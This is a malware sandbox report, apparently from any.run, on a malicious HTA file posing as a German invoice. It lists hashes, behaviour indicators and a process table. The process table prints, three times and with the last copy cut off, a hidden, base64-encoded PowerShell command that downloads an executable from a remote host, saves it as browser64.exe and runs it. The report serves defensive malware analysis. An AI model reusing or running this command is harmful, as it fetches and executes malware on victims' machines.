| File name: | Rechnung - Doc20220620123604-1_up.hta |
| Full analysis: | https://app.any.run/tasks/6036c31f-8732-4b30-ae2c-16a3f6a919e9 |
| Verdict: | Malicious activity |
| Analysis date: | June 27, 2022, 10:09:06 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/html |
| File info: | HTML document, ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 23475217D92DF42D8120BC1EC15882BB |
| SHA1: | 17EFB357213FF180454554D4C0B56AD3E5746893 |
| SHA256: | F4BAE37A502FE241C522B216DE14697E5C1B395FE36B69881F82BDD1986604F4 |
| SSDEEP: | 96:hu780UatNrNHza9FzzOkC0ZklNtougUjk4Yk9jPsxe7Y:E7KkYFzryW1UDNGWY |
MALICIOUS

Drops executable file immediately after starts
- powershell.exe (PID: 3000)
Application was dropped or rewritten from another process

- browser64.exe (PID: 3376)
Executes PowerShell scripts
- cmd.exe (PID: 3768)
SUSPICIOUS
Checks supported languages
- powershell.exe (PID: 3180)
- cmd.exe (PID: 3768)
- powershell.exe (PID: 3000)
- browser64.exe (PID: 3376)
Reads Microsoft Outlook installation path
- iexplore.exe (PID: 1180)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 3180)
Creates files in the program directory
- powershell.exe (PID: 3000)
Executable content was dropped or overwritten
- powershell.exe (PID: 3000)
Drops a file with a compile date too recent
- powershell.exe (PID: 3000)
Executes PowerShell scripts
- iexplore.exe (PID: 1180)
Reads the computer name
- powershell.exe (PID: 3180)
- powershell.exe (PID: 3000)
Reads Environment values
- powershell.exe (PID: 3000)
INFO
Checks supported languages
- iexplore.exe (PID: 2920)
- iexplore.exe (PID: 1180)
- iexplore.exe (PID: 3004)
- explorer.exe (PID: 4012)
Application launched itself
- iexplore.exe (PID: 2920)
- iexplore.exe (PID: 1180)
Reads the computer name
- iexplore.exe (PID: 2920)
- iexplore.exe (PID: 1180)
- iexplore.exe (PID: 3004)
- explorer.exe (PID: 4012)
Changes internet zones settings
- iexplore.exe (PID: 2920)
Reads settings of System Certificates
- iexplore.exe (PID: 2920)
- powershell.exe (PID: 3000)
Checks Windows Trust Settings
- powershell.exe (PID: 3180)
- powershell.exe (PID: 3000)
- iexplore.exe (PID: 2920)
Manual execution by user
- explorer.exe (PID: 4012)
Changes settings of System certificates
- iexplore.exe (PID: 2920)
Adds / modifies Windows certificates
- iexplore.exe (PID: 2920)
Reads internet explorer settings
- iexplore.exe (PID: 1180)
Creates files in the user directory
- iexplore.exe (PID: 2920)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .html | | | HyperText Markup Language (100) |
|---|
Total processes
47
Monitored processes
8
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1180 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2920 CREDAT:144385 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2920 | "C:\Program Files\Internet Explorer\iexplore.exe" "C:\Users\admin\AppData\Local\Temp\Rechnung - Doc20220620123604-1_up.hta.html" | C:\Program Files\Internet Explorer\iexplore.exe | Explorer.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 3000 | pOWersHELL.ExE -ex bYPass -noP -W 1 -Ec IAAgACAAWwBOAGUAVAAuAFMARQByAHYASQBDAEUAUABvAGkATgBUAE0AYQBuAEEAZwBlAFIAXQA6ADoAUwBFAGMAdQByAGkAVABZAHAAUgBvAHQATwBDAE8AbAAgACAAIAAgAAkAPQAgACAACQAgAFsATgBFAHQALgBTAEUAQwB1AFIAaQB0AHkAUABSAG8AVABPAGMATwBMAFQAeQBwAGUAXQA6ADoAVABsAHMALAAgACAACQAgACAACQAgAFsATgBFAFQALgBzAGUAYwB1AHIASQBUAHkAUABSAG8AdABPAGMATwBsAFQAWQBwAEUAXQA6ADoAVABsAHMAMQAxACwAIAAJAAkACQAJAFsAbgBlAHQALgBzAGUAYwB1AHIAaQBUAHkAcAByAG8AdABvAGMATwBsAFQAWQBwAGUAXQA6ADoAVABsAHMAMQAyACwAIAAgACAAIAAgAFsAbgBFAHQALgBTAEUAYwB1AHIAaQBUAHkAUABSAG8AdABvAGMATwBsAHQAeQBQAGUAXQA6ADoAUwBzAGwAMwAgAAkAIAA7ACAAIAAJAAkACQAgAAkAWwBuAEUAdAAuAFMAZQByAFYASQBDAEUAUABvAEkAbgB0AG0AYQBuAGEAZwBFAFIAXQA6ADoAcwBlAGMAVQBSAGkAdABZAHAAcgBvAHQAbwBjAE8ATAAgACAAPQAgACAACQAJACcAVABsAHMALAAgACAAIABUAGwAcwAxADEALAAgAAkACQAJAAkACQAJAFQAbABzADEAMgAsACAAIAAgACAAIABTAHMAbAAzACcAIAAJAAkACQAJACAACQA7ACAACQAgAAkACQAJAAkASQBuAHYATwBLAGUALQBSAEUAcwBUAE0ARQB0AEgAbwBkACAACQAJAAkACQAJAC0AdQByAGkAIAAJAAkACQAgAAkAKABbAEMAaABhAHIAXQAgACAAIAAgADEAMAA0ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBDAEgAYQByAF0AIAAgACAAIAAxADEANgAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAYwBIAEEAcgBdACAAIAAgACAAMQAxADYAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAGMASABhAFIAXQAgACAAIAAgADEAMQAyACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAEgAYQByAF0AIAAgACAAIAAxADEANQAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAQwBIAEEAcgBdACAAIAAgACAANQA4ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBDAEgAQQByAF0AIAAgACAAIAA0ADcAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAGMASABhAHIAXQAgACAAIAAgADQANwAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAQwBIAGEAcgBdACAAIAAgACAAMQAxADkAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMAaABhAHIAXQAgACAAIAAgADEAMQA5ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAGgAQQBSAF0AIAAgACAAIAAxADEAOQAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAYwBoAEEAUgBdACAAIAAgACAANAA2ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBDAGgAQQByAF0AIAAgACAAIAA5ADgAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMAaABhAHIAXQAgACAAIAAgADEAMQAxACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAEgAQQBSAF0AIAAgACAAIAAxADEANAAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAYwBoAEEAcgBdACAAIAAgACAAMQAxADAAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMAaABBAFIAXQAgACAAIAAgADkANwAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAQwBoAEEAcgBdACAAIAAgACAAMQAwADMAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMASABhAHIAXQAgACAAIAAgADEAMQA0ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAGgAYQByAF0AIAAgACAAIAAxADEAMQAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAYwBIAGEAUgBdACAAIAAgACAAMQAxADcAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMASABBAFIAXQAgACAAIAAgADEAMQAyACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBDAGgAQQByAF0AIAAgACAAIAA0ADYAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMASABhAFIAXQAgACAAIAAgADEAMAA1ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAGgAQQByAF0AIAAgACAAIAAxADEANAAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAQwBIAGEAcgBdACAAIAAgACAANAA3ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAGgAQQBSAF0AIAAgACAAIAA5ADkAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAGMASABhAFIAXQAgACAAIAAgADEAMQA1ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBDAGgAQQBSAF0AIAAgACAAIAAxADEANQAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAQwBoAEEAUgBdACAAIAAgACAANAA3ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAEgAQQByAF0AIAAgACAAIAAxADEANwAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAYwBIAEEAcgBdACAAIAAgACAAMQAxADIAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMASABBAHIAXQAgACAAIAAgADEAMgAwACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBDAGgAQQBSAF0AIAAgACAAIAA0ADYAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMAaABhAHIAXQAgACAAIAAgADEAMAAxACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAGgAQQByAF0AIAAgACAAIAAxADIAMAAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAQwBoAGEAcgBdACAAIAAgACAAMQAwADEAIAAgACAAIAApACAACQAJAAkACQAtAG8AdQB0AEYASQBsAGUAIAAJACAACQAdICQARQBOAFYAOgBhAEwATABVAFMAZQByAFMAcAByAE8ARgBJAEwARQBcAGIAcgBvAHcAcwBlAHIANgA0AC4AZQB4AGUAHSAgAAkAIAA7ACAACQAJACAACQAgAEkAZQB4ACAAIAAdICQARQBOAFYAOgBBAEwAbAB1AHMARQBSAFMAcABSAG8AZgBpAEwAZQBcAGIAcgBvAHcAcwBlAHIANgA0AC4AZQB4AGUAHSA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3004 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2920 CREDAT:333057 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 3180 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" cMD /k pOWersHELL.ExE -ex bYPass -noP -W 1 -Ec IAAgACAAWwBOAGUAVAAuAFMARQByAHYASQBDAEUAUABvAGkATgBUAE0AYQBuAEEAZwBlAFIAXQA6ADoAUwBFAGMAdQByAGkAVABZAHAAUgBvAHQATwBDAE8AbAAgACAAIAAgAAkAPQAgACAACQAgAFsATgBFAHQALgBTAEUAQwB1AFIAaQB0AHkAUABSAG8AVABPAGMATwBMAFQAeQBwAGUAXQA6ADoAVABsAHMALAAgACAACQAgACAACQAgAFsATgBFAFQALgBzAGUAYwB1AHIASQBUAHkAUABSAG8AdABPAGMATwBsAFQAWQBwAEUAXQA6ADoAVABsAHMAMQAxACwAIAAJAAkACQAJAFsAbgBlAHQALgBzAGUAYwB1AHIAaQBUAHkAcAByAG8AdABvAGMATwBsAFQAWQBwAGUAXQA6ADoAVABsAHMAMQAyACwAIAAgACAAIAAgAFsAbgBFAHQALgBTAEUAYwB1AHIAaQBUAHkAUABSAG8AdABvAGMATwBsAHQAeQBQAGUAXQA6ADoAUwBzAGwAMwAgAAkAIAA7ACAAIAAJAAkACQAgAAkAWwBuAEUAdAAuAFMAZQByAFYASQBDAEUAUABvAEkAbgB0AG0AYQBuAGEAZwBFAFIAXQA6ADoAcwBlAGMAVQBSAGkAdABZAHAAcgBvAHQAbwBjAE8ATAAgACAAPQAgACAACQAJACcAVABsAHMALAAgACAAIABUAGwAcwAxADEALAAgAAkACQAJAAkACQAJAFQAbABzADEAMgAsACAAIAAgACAAIABTAHMAbAAzACcAIAAJAAkACQAJACAACQA7ACAACQAgAAkACQAJAAkASQBuAHYATwBLAGUALQBSAEUAcwBUAE0ARQB0AEgAbwBkACAACQAJAAkACQAJAC0AdQByAGkAIAAJAAkACQAgAAkAKABbAEMAaABhAHIAXQAgACAAIAAgADEAMAA0ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBDAEgAYQByAF0AIAAgACAAIAAxADEANgAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAYwBIAEEAcgBdACAAIAAgACAAMQAxADYAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAGMASABhAFIAXQAgACAAIAAgADEAMQAyACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAEgAYQByAF0AIAAgACAAIAAxADEANQAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAQwBIAEEAcgBdACAAIAAgACAANQA4ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBDAEgAQQByAF0AIAAgACAAIAA0ADcAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAGMASABhAHIAXQAgACAAIAAgADQANwAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAQwBIAGEAcgBdACAAIAAgACAAMQAxADkAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMAaABhAHIAXQAgACAAIAAgADEAMQA5ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAGgAQQBSAF0AIAAgACAAIAAxADEAOQAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAYwBoAEEAUgBdACAAIAAgACAANAA2ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBDAGgAQQByAF0AIAAgACAAIAA5ADgAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMAaABhAHIAXQAgACAAIAAgADEAMQAxACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAEgAQQBSAF0AIAAgACAAIAAxADEANAAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAYwBoAEEAcgBdACAAIAAgACAAMQAxADAAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMAaABBAFIAXQAgACAAIAAgADkANwAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAQwBoAEEAcgBdACAAIAAgACAAMQAwADMAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMASABhAHIAXQAgACAAIAAgADEAMQA0ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAGgAYQByAF0AIAAgACAAIAAxADEAMQAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAYwBIAGEAUgBdACAAIAAgACAAMQAxADcAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMASABBAFIAXQAgACAAIAAgADEAMQAyACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBDAGgAQQByAF0AIAAgACAAIAA0ADYAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMASABhAFIAXQAgACAAIAAgADEAMAA1ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAGgAQQByAF0AIAAgACAAIAAxADEANAAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAQwBIAGEAcgBdACAAIAAgACAANAA3ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAGgAQQBSAF0AIAAgACAAIAA5ADkAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAGMASABhAFIAXQAgACAAIAAgADEAMQA1ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBDAGgAQQBSAF0AIAAgACAAIAAxADEANQAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAQwBoAEEAUgBdACAAIAAgACAANAA3ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAEgAQQByAF0AIAAgACAAIAAxADEANwAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAYwBIAEEAcgBdACAAIAAgACAAMQAxADIAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMASABBAHIAXQAgACAAIAAgADEAMgAwACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBDAGgAQQBSAF0AIAAgACAAIAA0ADYAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMAaABhAHIAXQAgACAAIAAgADEAMAAxACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAGgAQQByAF0AIAAgACAAIAAxADIAMAAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAQwBoAGEAcgBdACAAIAAgACAAMQAwADEAIAAgACAAIAApACAACQAJAAkACQAtAG8AdQB0AEYASQBsAGUAIAAJACAACQAdICQARQBOAFYAOgBhAEwATABVAFMAZQByAFMAcAByAE8ARgBJAEwARQBcAGIAcgBvAHcAcwBlAHIANgA0AC4AZQB4AGUAHSAgAAkAIAA7ACAACQAJACAACQAgAEkAZQB4ACAAIAAdICQARQBOAFYAOgBBAEwAbAB1AHMARQBSAFMAcABSAG8AZgBpAEwAZQBcAGIAcgBvAHcAcwBlAHIANgA0AC4AZQB4AGUAHSA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3376 | "C:\ProgramData\browser64.exe" | C:\ProgramData\browser64.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221225477 Modules
| |||||||||||||||
| 3768 | "C:\Windows\system32\cmd.exe" /k pOWersHELL.ExE -ex bYPass -noP -W 1 -Ec IAAgACAAWwBOAGUAVAAuAFMARQByAHYASQBDAEUAUABvAGkATgBUAE0AYQBuAEEAZwBlAFIAXQA6ADoAUwBFAGMAdQByAGkAVABZAHAAUgBvAHQATwBDAE8AbAAgACAAIAAgAAkAPQAgACAACQAgAFsATgBFAHQALgBTAEUAQwB1AFIAaQB0AHkAUABSAG8AVABPAGMATwBMAFQAeQBwAGUAXQA6ADoAVABsAHMALAAgACAACQAgACAACQAgAFsATgBFAFQALgBzAGUAYwB1AHIASQBUAHkAUABSAG8AdABPAGMATwBsAFQAWQBwAEUAXQA6ADoAVABsAHMAMQAxACwAIAAJAAkACQAJAFsAbgBlAHQALgBzAGUAYwB1AHIAaQBUAHkAcAByAG8AdABvAGMATwBsAFQAWQBwAGUAXQA6ADoAVABsAHMAMQAyACwAIAAgACAAIAAgAFsAbgBFAHQALgBTAEUAYwB1AHIAaQBUAHkAUABSAG8AdABvAGMATwBsAHQAeQBQAGUAXQA6ADoAUwBzAGwAMwAgAAkAIAA7ACAAIAAJAAkACQAgAAkAWwBuAEUAdAAuAFMAZQByAFYASQBDAEUAUABvAEkAbgB0AG0AYQBuAGEAZwBFAFIAXQA6ADoAcwBlAGMAVQBSAGkAdABZAHAAcgBvAHQAbwBjAE8ATAAgACAAPQAgACAACQAJACcAVABsAHMALAAgACAAIABUAGwAcwAxADEALAAgAAkACQAJAAkACQAJAFQAbABzADEAMgAsACAAIAAgACAAIABTAHMAbAAzACcAIAAJAAkACQAJACAACQA7ACAACQAgAAkACQAJAAkASQBuAHYATwBLAGUALQBSAEUAcwBUAE0ARQB0AEgAbwBkACAACQAJAAkACQAJAC0AdQByAGkAIAAJAAkACQAgAAkAKABbAEMAaABhAHIAXQAgACAAIAAgADEAMAA0ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBDAEgAYQByAF0AIAAgACAAIAAxADEANgAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAYwBIAEEAcgBdACAAIAAgACAAMQAxADYAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAGMASABhAFIAXQAgACAAIAAgADEAMQAyACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAEgAYQByAF0AIAAgACAAIAAxADEANQAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAQwBIAEEAcgBdACAAIAAgACAANQA4ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBDAEgAQQByAF0AIAAgACAAIAA0ADcAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAGMASABhAHIAXQAgACAAIAAgADQANwAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAQwBIAGEAcgBdACAAIAAgACAAMQAxADkAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMAaABhAHIAXQAgACAAIAAgADEAMQA5ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAGgAQQBSAF0AIAAgACAAIAAxADEAOQAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAYwBoAEEAUgBdACAAIAAgACAANAA2ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBDAGgAQQByAF0AIAAgACAAIAA5ADgAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMAaABhAHIAXQAgACAAIAAgADEAMQAxACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAEgAQQBSAF0AIAAgACAAIAAxADEANAAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAYwBoAEEAcgBdACAAIAAgACAAMQAxADAAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMAaABBAFIAXQAgACAAIAAgADkANwAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAQwBoAEEAcgBdACAAIAAgACAAMQAwADMAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMASABhAHIAXQAgACAAIAAgADEAMQA0ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAGgAYQByAF0AIAAgACAAIAAxADEAMQAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAYwBIAGEAUgBdACAAIAAgACAAMQAxADcAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMASABBAFIAXQAgACAAIAAgADEAMQAyACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBDAGgAQQByAF0AIAAgACAAIAA0ADYAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMASABhAFIAXQAgACAAIAAgADEAMAA1ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAGgAQQByAF0AIAAgACAAIAAxADEANAAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAQwBIAGEAcgBdACAAIAAgACAANAA3ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAGgAQQBSAF0AIAAgACAAIAA5ADkAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAGMASABhAFIAXQAgACAAIAAgADEAMQA1ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBDAGgAQQBSAF0AIAAgACAAIAAxADEANQAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAQwBoAEEAUgBdACAAIAAgACAANAA3ACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAEgAQQByAF0AIAAgACAAIAAxADEANwAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAYwBIAEEAcgBdACAAIAAgACAAMQAxADIAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMASABBAHIAXQAgACAAIAAgADEAMgAwACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBDAGgAQQBSAF0AIAAgACAAIAA0ADYAIAAgACAAIAAgACAAIAAgACsAIAAgACAAIABbAEMAaABhAHIAXQAgACAAIAAgADEAMAAxACAAIAAgACAAIAAgACAAIAArACAAIAAgACAAWwBjAGgAQQByAF0AIAAgACAAIAAxADIAMAAgACAAIAAgACAAIAAgACAAKwAgACAAIAAgAFsAQwBoAGEAcgBdACAAIAAgACAAMQAwADEAIAAgACAAIAApACAACQAJAAkACQAtAG8AdQB0AEYASQBsAGUAIAAJACAACQAdICQARQBOAFYAOgBhAEwATABVAFMAZQByAFMAcAByAE8ARgBJAEwARQBcAGIAcgBvAHcAcwBlAHIANgA0AC4AZQB4AGUAHSAgAAkAIAA7ACAACQAJACAACQAgAEkAZQB4ACAAIAAdICQARQBOAFYAOgBBAEwAbAB1AHMARQBSAFMAcABSAG8AZgBpAEwAZQBcAGIAcgBvAHcAcwBlAHIANgA0AC4AZQB4AG